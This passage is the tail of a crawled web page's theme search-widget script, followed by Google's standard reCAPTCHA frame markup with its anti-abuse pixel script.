excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_139_9b5","tdc_css_class":"tdi_139_9b5","tdc_css_class_style":"tdi_139_9b5_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_139_9b5');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s5UURFXXlS4vVOJadew-lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099210489');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>